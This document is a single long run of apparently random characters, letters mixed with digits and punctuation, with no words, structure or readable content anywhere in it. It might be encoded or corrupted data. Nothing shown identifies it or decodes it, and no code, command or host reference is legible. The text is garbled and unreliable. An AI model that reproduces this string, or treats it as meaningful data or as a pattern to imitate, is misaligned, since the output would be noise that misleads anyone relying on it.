:hhWhuBIrqOupX{sKU1/dhB-(Wxni-IE%u@hSOEV:rBxzWE]KtKuin1soDoA;r6DIp62:~O}VrhIT+:;TUfuCEiz-rydE4fRiTzU-n~/_uu@ERk%z-x/-OII]EB2WyBIJErexJ(r6WEOirWhVrknWTW60D0dkhrIYJDn0W+nr:EE:-5tiIufJWq)}W+)]rr_-rIti-~4orQ-Odx5YKrYErzCd|%UiL|0drEeYW9i0{z-ko-:ozW(xr0OV--:zzQ1SIdKr+OR^)}/Brk~DU@Ai:KABpEALWW7OEYBOprz-Wk@6rN)Ir6uYIAIr+p}S:BV@ty9{RQ_BWUuVyCyprhTkrW&KW9fIuIok-2/kB6uETpK~xxDWnSr7TpuW|xz9%y%N%iYs:z7eXRw1D;i0:hui7T9ixSkA/697/kth/h96oq+2^iWN]xLL4SWyCp9VYzKpDrIkX:VE)^^706u]N6pEQCEF/^RREOEYV;s&]TIACiri96p&1zpkr6VX}yIE%yhL|TId1kVLRRtrqSI+(x2wS6E~R6}e:wwW_:uwJhWU5yoFTpNh|u9I%y|y9DWz9iW@KOxVErJx0xdT;p&95xr{6yu&Jr-wFxOh5px]U6fW1pr9OpwU|xu|CruEhp]ECxx-Cx]VD6C14OW(sTt~76uD^IWs9^D_opNWRpJ^EiWuhrw2D6E9S6riw;}/R5DIsWpr4tpr}(py]KppAOoh0_rqq{iw2+-p}952_9hI4QyuE0W~k5Li-YWe-LpwyswEi&0|XNSxr(pJ2QIt0OKwrtwx~YOrREwO)}uI9^wrIo:6^tKhsqthtXtJSeWip;0_KF1~XS(IrAJTRuiiK&Su@9~k}Q~iq{JEx&D_2%Dh](-N&%ohwU-5~ApEVxx6;XDp6_D~hD+__0nznNr:+:{]oCpuE5Dh-iDpyO)2^0{xkXO]neDpEWEXs4h]s1JqR:pr7_t_fs4;tkTx9RnxRAopUSuwNi4ShT{CJ0{xwsD4BLoh0]:pIqWputo:|oIp+65uB:IpI2pu7R4kV&+^7{}0+p@:oB+{ye_T0zzEK&u9Ei)kKKWyw|r(uoeor]Qey%YQx6eSO)~DLF/0WyiDu9Kdh|9(pWEz+wNI54Ez1R^KOWhWDNTS-IsrwL(6O+op0k4Etf^k~r|;QA_^-y2zE_&0z9tpI^VOzEn{ExVKWSezrnW_W~FStSdkrE7(WEydopkzEzzyxCp;O4hp-T]DtyKff]%r~XUdIpdDy]fyrE(YrL((yiwIEzkDzVkkr-TK|Tx0CWqw]|U%IVpSdVuAEz]_rn65dzw0r~RxoI@6r9n%:sqFx{4C)24Kr}z;]yuprE6r5YL_DIxo+o_pAyxVrN-i-Ek%u6k6rTzDtT06ht/NKt-}^;fiUu+I|sed1pk]%Suikp~|4yy;+Vu~2SULuLI5ID{w/zz0Nz@+rxEJI6f7o6s+]hUJAixOhuUp)z|w1pEeexpEFp^]exuzx6rESru]er)uySzeW6xELxwrOpx]twdEB5di/rukrzOkkp;15SF~QXEwK@wW2u-4DxN{p+&|:p]_JrkE^xk7R6];tpB{5prhwz]z16iS+:_@w:WC9StY|99{5IWEExW&@uVC]rW:oO_s:pxn}9(X^rD-S0Khexerk_C7DrniC6iU~6kW@SuiFx]yu;Ypr0Bpr:xu76re_6i{}xBSNiw]NrEkqBQW&EQ0U0WUx6iJpy%ki6X/}21uRuruArrh&QSxNxO0OKN~uYruWIrrqq:wSOOu&e~e@;oOIwpk%s}r&2iDxCpr2^zrJFoTT6OJRwirhUTpiwOpI6+SeunpT1W_/C]}w7rJX5F;R+R0wqO~BwohR;r&@:KJ^FzrBDfF@h+p;nnCIqo|2zoEus1hDAIpWY]6oy-uBtDV}--hF%n0V_Nxo--SC1)roBWFwR)4-kJ6}eDr:nx6xAoxTOQ--YW;WdoE|KIpCh-pO_owhJqOh(-hFooC}@IsN_FECw+DS~OrQQypN04w/yI2XWu_iKLk|RhF^pnpYNWwJ2)u|pNi|%6sf7dCC0r^hXACw]kz1XOhx&DV/{fD;EQDy4q7V;krrrBdUEA0NAd%+@@n|O)xT0{OyQ7S~4+p)U5TIrwOiEx^fB-pr]DThy7^uLQrt(@Ox_DIKdq(W]&)x-~;Run6rW1yIu}W-K(}I5eiOWWE-+&]Wuh@rXNXUA9~phW(rx94B}1VUKk(w;UETy&5IC_SiBtLEdX%p&hVIp^Tu6EzE4T@uzW0rVXSJkwyrE|QIDz_WEq{WupuLpe/p(K1AdE0rykF;eux;)_6:0h&rnfVWA4dW;7dNohL;W%:x~foW0dWWrdiWu7;pEVO+](+56]iWeW%xod%rzJ-D+XR~(o7^yEIrueBz46kz0EYWsh{|RYrWWk4F2/K/@1L7TVVV0+ERyV75CYE__A-xSIt561wFxsiK6|Fy6^rf|]70urOD67^@B2:o6x;Su2W^5JWxC7YJz2]eTz1w2-A7K9inr)ktiIQdI;Q|p0qRDNi+It5%W]pI6q9|2ipspkV|KWViw(h&p]1^kW(T6C6yxqJXK9e9xOVu+~(nVBp}prqK2C)&u)|Xr{ssC2XWC57KpxoAS]^n9WU&E)2fNw|:6xnOC2N-xE|5J2hph9hr6%O4^57%rr9]opkO9EewXx6%;tp^KK~0xWW9p)2{2Eo~SkipxxwVLw+%rATO^(CTKIeFrxL-;R}Ao1Y-6uw1ppQ/^rxVh|Q{S^u9p(/DkWrI|{B;zI4{RT)U5%6&I~r55Kp+UO_0~k6Yy-xx};}qJ-pDAWx%E1K2Qpn_KoBo6Dpunfxk%]t5Dp]I%WwwN6rh^@xtLA~Q7QX]T^1;n(rxI;pp/O6fYOhfSo6EFtpwAWpww4wA1p_IVyi:y-rCtouB~nU4hq]wXOJtKpBFWhn^)}:w4|J(51hTXrX]Jt6wOq9-5qV;&N)e1Ruu9oh@oK6kxTnuADED9/tCwi))rOsD0Ru5%+ri1Iphh)XhppUu2tp9STuq@{OB~YxO1pr5RWrrX~pDrhE]@yF0rO0rnpht9(&s9t]&fOJCdr+J7p5wJWrCWrpJEpO]sp9irooX%{}zxIsVK;~~CUODp^-rWV_yW~+{7kU_Edkrd]zC/&:DpLX:yYI-/FEuyL%p(oKI@KxrQ@qrC(W-fryrwKxrqn2OswK]BBi-W2SkFz%rA2;-9}@US{BYusUp1ppW~9dUWRVd^2D-V%Awyk_h|oQOT9t]DiAKL|fopNEKUT1C}zxtyEKNuLzq/F9i]56qQ565fL6F{uk]J26FQ+1J_FKzVSywyz-JQExtFU7-W-6rnDWKWpWryqk+--DE_;Ero+OI:&BWzVVBNEE+&d-4:Tpukoz-1RYoph_Y:9SEz+SzVsKWLq-zA/;rA{7D6q16sCB-)weIp4OphWtr0AkECey@9/E1Cx7WUW6-DAyq6w5QnX&f60_ESx7%6Y2d:ue6rwe7hI7Kz%+@6C7:@teq6uIw6u:qWdEQu:Y}SWwr6|&f:w1XWQ:O-Wnhk59iEeTKs}&Y:^~0xr)hWuh:Vp]FE|/hdY1:kuuuCw^+d^E7t7%_Bp%90w:LI^+or)w_te0WW^f-%sW9x99eL995L)kXOA+IxERR;;WVrEuQAO]2z5:%L(t:7IfiYwBNFq5QS]kh6uhVp&}ieVEVVWV)xku/6wun6]A/xreqLWB5r]VDruAL6kf)6Fh56FsXpEBf:;y^oeJAoeW6}hF1Cf6^Yti795_2Er|@Lo&|p9]xp;ku6u+9q2/005p~NIq4dWWI(Ipe26wU5h+Kz5r;n_XR{oX-yr4sz]6uTI11EUCV2Q@@LV)0i4XYo0YpF|YhN9p9Ue^1iU]O~p{9%D77Q-rI4y&6(rrsu:EK|Qh{uC94r&&K]@S);IuuprxxAzrL~p}EAiSEuSd2wKA{Y]pBIRFriIJTVzE02/;XIW{O%~]2SAn0IRWyqrO9{5+z}IWqzr]CTyKpR+uWIrJ}:KfX9KRo^&eR{JKs|oN%I702{BSC+]__17LzUWd/AEVq&:X}V(A^9Q+KNhqd|s^])Aq)IA:Kn:}/1CR-yF&z^XO6zqRkq&@2QYq6t}OJ|x&6U-BRINy^|]xB|/de%0d]kwDuJsp&:LSA]]ADLduxo+kYtUh-L@7VJy%]YwqKnAutCrixk^D-@^inq}Q7FX|}d^9SDp&)IWz-&7p;yiu{os:-O&e5y@UEOhNqtOYBwBI5Ot:-zSD-F41%1Q;sC_xzizkW/BR|QWidFi}IAn~Rr&tIB{:dpSi~WT7~WWpy2Wpr]~zW]BuqJD0IQOCeIhpEBE+(kixDorB-N~/R6IRwQ4uuxr]CErWSS9IdRpIu};zu]i~A]p_r+KS5xShW-(zp9wExoSNpE2fQVTiR&Aei9AE9U0BE]sC)&DCTn^+~BV+V0R}(W:N9Iq+AtzN)AEYN4+SkA(X9w]Dw{nzW&/qrAK9VY)(t)QWoIt9(xDIrqF5fWxr|&00B-pz}TxxV:5}wtu+Yi0--u{z/hrpxoB+_2|dSz(BEI]0;q]qJ++V|yJB4+(}~_&o]]DRA;1B9+f)&nnD(W/:]4ADp;Tf7O:5t]%ARKFxwTxprp6;+|YS1RDOpL2uepphuw/FuE]~~4;EIN%B-hES~+;5eueE6(dE{y(]TAhBpRe6xIixS2BoiWy&9TDDSJ+(WE6hTporBpipyxt1t((~pEWW/Ex-:WVkXd2hxI2we]u9K&F@+r_J7BBiure)f~ekTS0r]F|Udn]Is&//t6zV~|dhA~w&kkqp2V{Az9k^WtQ{o_Lt&7U/%I/9JxJsUpBykkRAEXnfIWS)URrh^^5{NixeoDE0p-zrJI^QrIq2wuOxpLSSpx6X+~VRiK:(Y9rrpFE:q@UQR4urr@{QWiRT@29F((]i1~FrC;LTNrx:V5)7|7YiW0&J}~^OD-B;Id(-ExnkD5rO~e/irzieyQkOAk{ihpw|1-]2ix+r4wkY]Ep9drtIRF}^+|EuDR_:WBVrJBpoWSBO-hKuS5ESEEky(iDOBpRzykWx0;BWrruE%hiiT}(k7Ru2_hF}Eye/@pi26nBWS2he/1{DDO:5t|T|qf&WtVyS}pN(K|f&zSJK}V@+kV:({Yn@JiNe6Ip+ifI)pywD4LrB7/deT}ySrrUhrxwNIuur]_:CF%z~or%+z+5^LwxJehTC0B(r~2/oEq|5LytBS^ez~-o&QK-0Jr;WSBB:rwuQArOr%^FI^Ih7xEy;DV+;Cuq]0qzSCQzBzDA+xEzxV6Ir;nqpW%pw2(rV{S)OJxuw~ESWRJhuuywLxD-OELqzhq6E6UiEf(U|O:9%}dTNCi9+DhrI/_W-_JpWwOTrk{-x|;t|:OCqepyLIe:;(E/+]V(|:w6;J&KRDezWW]/YW%I||^7q)OT6Es]y]dyuEn|hy;EXd6+r24RrL{yWEr_}ru{_}6kLWWILw&L-SY1^Er7fe6uoukXhd|doxJIi-d_~Y5/pKCKuRVT(DIitk(QJ|qNxsh~6TNfOxSL(uQ(etxy-enCAN/uh&VzBoFqdNrnC)4^s(-|6}RF0}do{OIW)XBe|/4wu0yOiq+VpUO+}rr~+}huWkuDWpnU+rUSr]Efkw9eRL0Oxi_rp-uINo(n;xE+{fk2K%IRuDESIVrhIJYt/hEiS&rO6^60zuJ~RK1B|BLiUu6u{z:r^6|nKh{7Kyxpnr;+nJspds9hx}/WRnI7_zQyW+~z(nhx+-nAB@0^B]2tkeNWJN4TtA6RkA{L(rexQErenf5isnKIrrY(-r]r%NyEL6Or~xDruXy|@p&)IOSN%O{tE(FwuYhpy~@-ork4/1rkz]C~JzJB-IzO:Ik]4NdA-qJ4t)Q-u(4xRR-0hdf_fq@745xJ@t~}{R%R-yJCF/Seu4|q]4:n4wQzBW~J%iuUW)^W6Qx4r6fIJ9ER%yxwAS+d6q1SWUWp5--BkS~RWdBwtJrEWkn&S(U~]zydUV+XN(J)k-q5uVwrrD9d-R)B/zyKyWCeEkU-h%UuB607/W(]1^]+trwwAs&w6p&(h{TS@+u{}KEuxdkBS{A@d6TU%L(KI9EE1IpkJF(qqunVLE:SdzBk&EuyWpCDwsdihpUrE;u&yoNY&ODAihNp|~kOpWB)Lzuy09TuseD@}S@U|~fAp]2RKXdxxohJt-zRDeQX7NzSCt@IY]FJ5pfQDQoU({S{@T|2esxA-R9pkr):i(SdtyLtNRWruY%LrD4K+-x+];IS~rSxW@tI2Q|n-EISS6C:qux]W9iprs:I~u~0koyOyk+&z^^w64opOwA4Wdu~%Ex)F~D]eE~uIk}%y%_0L;IqRDrkhE5ExWt&rq@y}x(UdDNK^2(B_N6kt0uAh^xRO6)xz:&Eiw9tfA4-]Es|kxnYOOLxL^F+E-:LudsOx}z-Lui%teB7N2Wr+QVJE4FRO-r)JrJJ:Crx(pRyuqkdrrsoRRNYQyE9/|pu]UpIk4]RpxF0o{ID5StO1oEL5uXBK7Li@nV(NJWE}6ru)/5/@_qRUoqVC%&Re0~D6|do-DCRXr|teeT-iTDr&feK~%}6ory95Wik/oxuiYXyxy{n+uxy(Ezfs@VBwhT^w~QIpSDpBL7^S(N])(h&XewwIT(DIqwo_&piI9nRIyrreDh&(DRy;6pwL+ErU|Et4+k6uKyyDieOz(WNQw64]tLe;LkkT}WVrA;L/;pJ/sr]^EC~]x2yo^ooKR|oR+}6FdpLXz5;OTU;EWph;;rirFh+OFp+eNW0fsp|:EBNw_DxkETr-}^Qo-rsBD(1xrE9@tV-teCtq~TJ{T(FByoXq+;U5tuoL9d1zAXo^CNRS1XR|Y]RYf+Q)SQOE/WW_9EktOEA/}1pqBzYry;0)O_B;XX4y0hRSB2Yrr6e5yx;i&CwkDrStQr-r]@yS+(S)_XeWe6rxKY7}p:xSWiw2EIiiVuE{A^TEOC6&29DSh(COL%6]U|p9k9JyEq40pf&@1]s~qSr4:L5qf6LY62_/Y;VoC+}AXw6uiFSD94/S~s9f%Y1C]/t(enRyTOBII{(O~5/{rz6|yrd7Ery)E;DUfVr2-y;_-reoypELNW|EWrr/yyWSE]%JIu0VWr]]]+eNW21T(D/2+JB~WyJYyfoNAt-yy&B-BBt0h%nC-Y;nAhiRW+nOu_K+IBN%ULX/(y@5WkCKE9FDIwO(+qz5Er)_NJhhE-)we%uKuhtB5xW6rhIkRItpeDw9F@)76i]~DuWEW6Wno6WKr~uE:orB)~Y9|pywUShEFO)]BstkCi+V-|]k{]-BLRI^KT+iTsY&Cw]wA6yqAI]TKidRi4xtA&ye@rwBKwxEqDuT7Tw@/TrAxTuwLDxxL2zz;|N0s&]0xE]9BTV9:4f/J4f2w|&p{krr}CeC^~Au9nr7eiwpukrte-u]%T)rRIt]qdr]o~&BL~uy6I]x&Tux7rATduzkEC]/W&9xsW6J56y+&kpVXIhwwUYnw^VANppnf2pWUwux:p9S:@ufURiwYCxtT|r+Uuuk:nhu4TEr~4kBBuE6rIuO)6r9p6hIsC/~CSuI~Q{Duu(V~OK9]WEkqWWri|poA]ohkkSOIF0C:FFREUrIhw0I4/-BBki6E7SA/wnDe)Ju+zI}K{Sr]W-I+ffnw%SI]WL-}y{-qeI~i}Irp2:rww{IRT0}ixW9}t0SATIoxBTh|xDpCuE@Ci:R~oWp/}qh1)qBB2%pR1SiUx}SJ{yp1roA&tqTr|oDTVBpreBDViBIrSSD6BSrh2oIr{yrU_(puuWCE@:+u&pEL{Fs^rh9_znO]LY}i-ThA%y]04q24B+&AwxW;iuE@w^Ww2hkz/D-NqNDkBIwTJQDr7rrE)VD|/A^IQ-6r90DwOYRC%Irfx{OBfynC/B-^(T/T)uw]pFEyr92Wwr/N_d&]Es6pnt7W|T6VIIIEW/^Nyn5fDz9W-IEro&+N7UCU~WJ--(S-yt}rEU}pp4}:B~/ryXy(rp|qF|JNQ6TNi-+WBO{+7QnBU&drA}|6NzyOB~VENN5LAif~BQqSuTABf}xExp~Ep7EErxRx(&trxRh;WISrN:;LO+;u&&]EEzeyQ7A;f7qr2;7uw1TWdO/(&BtB+(pLfsy6NoOf:OK(TO^(S/ekh74F6N{UpNRpW@&hoxYEWkRE2w+yB@N+7+@+wu1Wp_+yr)FSE/fE_@sE(1yh4hUyhx@Uy/hIU5|x-yQWNB1E~KNW%th]qu6AWs@L]5x7/EpwxxX&AU(A5UFW~6{;A^eDup(/q+zB})R_hufE]xze-r;A6u4qA2VpCNS)IIfJdiu_2EOOwA-Cu2Wi]]6d&]f~R+sV~2uLAJW4AO)ApOfTT]u&T6L~6r9^pSB6DIitJ+esKr;YA&Erpu_5iueI+(7~)ueor7]dipAN~q)dRdpRo9JKtd2Dz92QK7AewqWfqShLWprO~O__B-n&SxNFWpBX4-rx2NJiByCLw~eT~rkXzIr()W^xAuI|1EE]4xk9&Wu}w:xF|Ce4BeJUWwk&pqri4wNJ~rk_JuEJIr7{uwLTo(+;C|eSRU^|2hEftE6yp99-sWxCwe+dC6&fT]Sh|/96~DhE7E~UIpuUoTh(CLDq00B0S+|fdS:Ou:UoKWB]wY]zYY6&7E~X{NI~_IrnDqrxWSp^Y0r7NouS@yJ7zLi~L{K{DhRI^Sr+9{D{iI:2foDf~J@}k_w{46s/_yx-Uko{E@onQ_~K_Kww^Uh42OxChnE%&fTFxk:N]i&q7Bzp+EII/{V]WWwnt0RxSFxCiBpue6hRW(4O-SIui02O0Y61/EIEd-h;xLTAk-n(hiA^d~rn&;ERNJk-U{~N)kT;1pR/]R&uWp&e~]s1Frh]Eorwh;SnrKTi10rITSnC{EDAh6K:6z-97rzAypDRBLhd5fJItDr]LQrk/OI]+(r;7@/K&1R;&n2xJVhWEA+koeFE9Wtprno;(+B;L/okYRSry_+OB^hEu|2xR@n~TEiLANsi&6Kd&oCdJ4@E)Ds6ARkx/N1;Ty6-rn4;uo4;5~7Fe0E_s0+pAh/Se4Yy~~Vr%h(V|UWIB6h]D9Qur{zELrNzUW)LI/(B]XX-LIdN49_I6K+y~S/uX)_Or%2Bn]@y_wAEXC_WoiRrK|Rp1:9rtFJWnyyEB6WE2h9(^~;;-KkpA})YO^9^hi]Ey^EpYSTVI(/yy]zyr_KpRIO(OhKh/R-FyTJCw;C^:OYOExKW9kNODt^x|rqii^U^OY-kO;6QX|Cd5D{_9T%^1;Sznf(pJYNX{dOWJ)9Dtku4s9T4+XW1@:nUk|;w@xf{R:CCsVYNI(+e6u9JDrE+u^{i~+zIq-xUxwk(zr)S]td29Un0~u]k^UwoiUri:uw@pUE2-Ew|^rORo]WKwr1&6Verpr]{~trdxW~ihBr;RwCe~9ruT;++f~}n1qr2ri+TDNsix]F5du-iI]tJdJ%]2yeAhrw^i&zdeTzf%yfJBTB5p&t}1Ot_+yhBnz9sO:Cd^:45)y+70w]J6q:0]^LiTr+4-rASuI9^EuN;o]uTdA&7z(:SJd:Xz]Cx]|/59D4u1A)oxID0-IJ2~44EORs2p|nxk];dI)-VdXYzC4ID-u;ATAz&:-}U|/Jp%D)U]:A+UQi;Our5By~WRDikqAq;ELVUB+p~u%pzFurp/npuUq60p-p1TLA^Qh]EVCTk^~iR|0rifIxyuY0x1orrsqzK/{rDLpys9Ey2u-|]+~rx%zK2YD|Qu+o{@zLsYDD]OVrdISR|9FW6|Rt2UUBX^NVJqLhs6Fuisw~A0_Kr^7Jy0z5Rtw)u/YyL_dTqt(p]/(D9;E]}d4zS}su/Ix1&hpyA_WQdFI9C(@|WpIL{EIk:%^&(6KxEzh6u+EQ;J{TE5W{iW&SB+JTEu}B(OnDuwQdu}r+]DC&rD0|pwyF~y(IS6(S~IN]kI7w^|X]^VXrBL-hSdsRiKB4B{p/si%yhTXkt]so9zL6tdLy;6:JS}(VCB;hEE]-WE&REUoxiJY9X9u/OUz|R:2:rBTLiR|^%5uJ:uJCsdrySV+Ii;fkCf@VAJi29+&f0B}+OV_KW}0ETd_^E7tzzK19-&^|Ix)+SSFrrEUXxEC5yE&J(o;fr]L@IKUxIhr+0_wy+kk]]E])OFzpz]z_y6{IE_f_(i4VyiryxSYKrKux0|/BpIYLy~w+rwoNrf:)ESp4+w@4_-IVEE0U1N6zV{245|dF;u|CTnswtfp/kEYK~]tz{B|}oR}@)UYewVtR0JFRo&]sNI@SsIS:IBAt9A&+;N4fo(o:(ByKL}0XD5I)yIKCX{LoIqeD56|Inwwey@ueEitX;R|kt0seq%nKQwsFC|h^pxW+rhz{w]x^k]EdIVD]C6uiA4;Et]ED;xV6YTV124WEyuru7dE&SsrxxIhBFxE4Yq_A}D&wx2X|r_9NrYRs)|pp:OL-^EohsXI(~uOEn%ofF~T&po9(:{dJhC6Y9^u&1iL{I19JzBpx@hKJ{FTYy4Je/xroX0w94|]r/DuBJwr9/wi5tFxV2wr5V7w67UoT0Ts5f6Nk~:2X/K+V|Rur{}(EO~~qy_t9;e;~wF1Fw6uuSI1X{xE2CkBwze9FxW0;pou)SV0]_Rw&^LrWNpWYpR;DWTW+zCY6(Cwe^CuuKw/&hw0rB_V0pLDr@&~Sk(O5p_Er~uC}0FX_LszUAD0^LEsY2ko%W@9Rs6]]T%6Fr(}h&;96(BDQTq7/+/4h-nCR4%ICrJSuKO2R~9pRC/Opro(p]~(Tp;O7w+ED4Q(+}eWpCC-DLTtD0oTuIpWD45{U]W-9B{^~iWQxVNW6I4y4i10qN~kEK%tpr0T/Ur&u4_2|7;p01shTrVnRD(SrJX0DrY(Cpx11--WR;]I~tUpRE9E6sK/_YED6R1ER@|JqR|}@YXh}hFEV7{x;rJp~+sFe(YnxknNuEBQCh(zDz%Dd]NE}0yD|D5pr9+7Kuk91S_~:SD|(UdDFz|w62N)@F;~//-IssUi5xV:{9h@:Er_h)4s9EEY/WyS:pB7EyW]ErWWKDrh7yEpEWWT7yE&/WyDFSJieyy/0rUi:rE+iyy5_yW+ppz-FrW:OE+iTrr_pyy@5ry5VW{9Yrw/w]6Di(2}h{7Y-(V;Qyi;1WhB/WqB&e/@x~6X:0&|~4@NRBq~(E~wBp%Dxrryiy+_d_~2z)zUVoI|rWi|reWxdNEiuB-iIu}VkwrD~uWp+&yx];ii~Nzz7nW(7Wph|nKrkEKiu]^RWLS9tI;}TNex)0nySwEwoE^x0BkyqIiAi9thOSY7A)AV{Y+Az0E)]/%ku9]ho+%I]wC%A)A:}(XA7RIL(zVp]7QL@z}dXs:Q%CBLV5uY]^BA%R)_eRABnNzQ:SW5qiX/Qq1fE/f72Ekw9q|]S;D7L^|V/6~_UBLV:2/pL]AqfY77h9{T5NdOB&Axtd_5r+(;zn:|A(@U~7{|&-yr@N6^57)nnT%uX4Kn%Qh;0u_seQ;&sX5oQ{k:w%|+5(WWIhFKQ;6R/6EIEB_Ef;s~L1(U(hA:n@EE9rp~LL+9pJ-Aw~WL;]r+WEudn^h~ELA+^o0Nw)~UW(^+6f65ip%q+ESSp75(xTxkheK|ur%&+9TXOpOUCrEyIuCh-5}QoXNJuIEo:dVV&&Cn+oE]QwwruU;606;]kTD-6TDX0ztr~:XBBpX/5S&EoFE:9}^O6p:1s5566;sY-_B7wLudho-&dWCT9Qt%@(&z:2UR|dLF_7T9E0ndzkOx&d5(J|A;fqq4FdFd;9k}xf5{hDufXw~44pS%Ss;@0^IIt6ox)xypFC&VrkzN:hW]ILqkFiz99tEV6]iWie{hR4Rzy&VBB0Y4{0IE|4OfNiTN/_^pw:Fo0dBVr^WpnoIp-;w69D]Vz^62qJ~OoTUk7kuEXOpSkA-Cr4JI6tKVF;rxEE2%pYI1tp~D1})1kz2wuiYBUiSrVKXFf6~+SLC}OxiYpSEr}})hnyi52_Fpx9+i%WY;7sTL6pVKV]wpz6_:B_k9:JWE6oYs2q9C/RSiizC:q&%S((V:)x-wuD00zto:^o5/-VB)IE^}TLXVXN|TTL4xxJ;};(&:yK4AVWdt6Di:(:r:Vq](CpD7(XK9w;U{]p_k:o44D-kYCdXzuR6ypo]^:QOW__2OA_hu:RVY%0(/:q@ET}iF2:eK@d:YdoN:LX&w_OY_eRoA_s/dROKK:1+)_}Ns|:}CxEC%0IeS7@5OO%f2-)peXnBy:Sp+~hn:oTEwsJxEE|T6-eTS;pWu(xzwFWChC~y60ALikztoq:-OtuQfV&2^SE(+4I@7rnoORNV+W9^6;yk];FuNCUY6)wK}rKFpFYOtUVU~OKJ~]5d:qdJIdIB)T7K~CeQ++Q7UkxDn:T5~nwu|LDO}01zSkKR0)I_2z_t%VYyi~t~x]uEpEEqB;XBXB7%7ES5o+%2Q:DOKde/O~}Ay}-{h5kxrz4hpAU5xIzTQToE5{En-h:r9uAJqxr}ST:S0{JT5hI0i9VwW}-+s]dJ}Dr{QpEII4:dsE9-pE6&B6pThO1Y:@uri21yw@zJxN~KiwopWLrOxIxAEW9d:w2BIoAAdIDuEikWWp~Cx|~i6u]TFRr^rL;u+XJyE~6hur9epDO;xr+Er}((p&eu+EW+ppWDSDISRkrh1rhx]I9Ipx6uh6~zB{W{OsyYzV5xAE^1xW77pDAS_pW]F/LktS~VOrTs/0JLI]JxW7}ikuOr+B/6p0K7UdxUfAI^qryD2rE9f~6_4xY&tCSp(iT0pz5xSJux:Lpud~:B:Foitt^_+i0hu:p}{OQiq4x;{S/RwWR-04D{+V+B@&;}L&tezYfikFd_(5IfF0x-t^7Se^pAF^D7Lp9f;OS}T5xuozpRYE]WA]SFFR@RBx%rk|0u+UE)46WoiO:6OETO6kCk72rOx:5~6Jq5OIpi+%Wou|pWW)A@~x0noI}ydBO(SzxEk-&i+EFKr|+I{Q]-&S-|Yh_xxNJuwE^sIiIriEWeE~|zetyqrEhhztx_TuDB-_VquU+(~9o|Ti4{~--FVor+-n_{7XoNt/RQ6D}i^IO(tF]z:NELA0txyLrfupEIW/QkwiE2DdhK0W~F10y}/uNxxTk4zf04]Rp/@ykpQ%yn4):S7eYiFuDDnn4VJ+OiLdSI/ISC5NdsxR^fV{K|;7;)U-9wif414BXpS+6sR:(_^5|rWU&@t+|C]VAhTF6:d%WffT9]B:4):;F-~}Vq9UdD;hwr{7qL]^6dIpW9V-AhR7WQtTexkNKw:pxoIphtpB~kxREriw9VC~NxOh&{DD6fU&~kR__xEohtTW&VWDSuoDOp|wyLhy)AA]ruRB(;+Rx(kKWErF5it@u62~V4E@Ru;BWI6nyE0qSDEkiRUNtwLNR]~6{LnX/%J2@hVF9t9~9r}5Qz}F/529%%6OA-OzSy)/LyeVxy9V|%oD^Yn{k:~dtuA1rd-9F6hh}0]@oqhEyru&L0;I~;RewB)q:fUn(tCCewUs5:sUS+Vz4wOhoL|k{06)NxuAnS&CSyWx~n6WdxddrxQ:2zw^)k@B7F0@QTD5ziC|qhtV/5]kFCn2ofVzwnfKWzkkrkwXWJtV6o+pW(DoL-o9^n4wCrVY5hIr2Wo~u+f-EIBOkLL]%~R9Tu~phy@E^h+1NI%iACui6L6;DeWi66{%+nkBJ&uxeeF9nOODJ+eSyFsdp&BfBB^pdKx:AfdUI&2DU5dwrRh)BOI^UdKQA(+Yw)/u2X|^XfL(W/f}BTD;IrkxQhu:7Q24)96;F6^I))D/29SLwpr~qBJIpCxWqJN(uL_oWUqC(eTDRiWI)~6_EOY~NLr|dp1uYx@QC/{QI{O/@e+}f-Eq9NIqIJ-;@^~i^TA5Bz9zBe2sq5JQ4{V&Ok:ot(:4;1TfSIpR9QKo_W|uDDxSere]s|p;ByW&6x:(J~/6kruo|249y]I&i(EKxu&i%2OIEW7IJ1pOhSfit:i{zR@xLrox/BeLiuRd;ydhNr;(;p&n(kep_ruE+;%AIRKz:F0}VWxdRwL:-)rW^sKkQ{o1p7AB;RwXd]o5kI1}AB_2E0-r9d5WN()}i1(K5;@/K9N&s(r;U1k6E_~rDd~ppEFADwyDh;Yq_%S^:2000kD~zWNq~t{;/}q1Bpnr+FqA&)EDBz9k|2{9K)FA@q_(WQ1|ty7xDCwCtdxORq~-Eh&-|@Qh~u&Fws5d}0]T1srDpWzykE5QUJ~keh]pd%DWeUV(|6I]]rE0A71s2@~T4Q^wR6WpDBX//:9y:5B6ouJI5Idh{o/6ih%1U6Co4(LWBk5DpSx1k{]f766W9Y5uwDDzr9CtV^CX{pip2wuFs~tVV+r~IdzxTdpwoDwn]txu}u6uIWhEezWW]5xk;iOw@zrfpzpeSp6x|hS+IIpxXUCuVI^N&Ok2~p:67Ir}EtNd7%YUICSxq5SdF)kR^:x5Y@KTLup|iXzi^_@UJODJAtyp/x_pJ-k1@4^RAiVI64KD@S{x+@_RLS6)+:EOr@;|u;L1r-do;u0iYsdONI(tF%LDL5%-ID|tpA;-r9rtTTL|rRz5IELouKD-rRs1R/xIed{oyCkSrVOOJ-D4n2Eupf|5T5_)I^_DxsWyrT_OkwL0rX_1IdDrroJDE60D6siIuT_-pKXrX6L-ht%I~I_rwJrox}dOki:hu~}prS:oN/y|4:Ton/%rYNEudu-yiD^nYs-KA~yrq}::DIVDrVkIxBLJ;-;u}TIDT9-z2+L~&BErt:iOuiByIw%OY76CDF6ODs/kkt%1Eyt7WwS{Op6&E(rzL+)wr7:rWEtz6Iue^u-h^x~|;dS~;o7B6V@5yWz{kXYhEwrrEy/%;1B5:WxNkEu|xFDRzWu%Nr:weW:r5WWRzrxwL1hE61hwXtpxxX]Yrp9kprt(zrhD{wzkpu+5kW|qy{:Rkw}Kzw7)prhr-yzW5W:I+]Y:ktz5;rt2xEEwXE:up]nuL]ho:r:KWr;VxreI;E7qLuWIxQinOK]:^@0/pE9tLrB:SW9q_r:h+WA}WreoLuof+WyXir9VWrUoxz|kz1KYS{2e-r9/_r]7O]ho6W9Jy{:}NWVC6|62O{ViTyV5Kt{KhWL~ErwKSSeo;B1/K5xrW6wx{6rq25p9Wst+fUCW;drqwKpCN6+WfrCr{LqxYiOI^tpuxKFwpnD)DturtUt+_dp:DnNCDT9Wkt6knN]OhoF9xFNEXIr{uzp|~62w^TOwUT]u|Auu)zXz6-Ttu-;qS|yA]-DtdDxw7Quo:J6odOyiy+6E-Kpdi6rw@six/tq;tBx2/5uwd5x+5B6t2Sp%~C_z^4iNn09tOUSQ6|^9/)r]&:u&1w6r^~p9dKp;d{6tOe|&:iiE16u%L-T)t+:oNT6kN16ud16Y5)EkOOeed%6-zJx]e%h]/KhYe1hx;n]E_e4zS6r]tVxE9irEETpz5Kxxphuze/u]]DTtX{VJq10BCFYLiJVT0